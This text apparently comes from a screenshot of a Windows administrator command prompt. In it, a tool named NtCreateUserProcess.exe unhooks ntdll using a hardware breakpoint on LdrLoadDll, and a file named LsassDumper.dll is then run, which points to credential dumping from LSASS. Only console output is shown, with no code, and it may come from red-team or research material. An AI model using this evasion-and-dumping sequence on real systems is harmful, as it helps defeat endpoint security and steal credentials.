 Administrator: Command Prompt
Microsoft Windows [Version 10.0.22000.2416]
(c) Microsoft Corporation. All rights reserved.
C:\Users\administrator1>cd Desktop
C:\Users\administrator1\Desktop>.\NtCreateUserProcess.exe
[+] Creating new process in debug mode
[+] Found LdrLoadDllAddress address: 0x00007FFC875DAE00
[+] Setting HWBP on remote process
[+] Breakpoint Hit!
[+] Copying clean ntdll from remote process
[+] Found ntdll base address: 0x00007FFC875A0000
[+] Unhooked
C:\Users\administrator1\Desktop>
LsassDumper.dll
Running LsassDumper.dll
OK
Search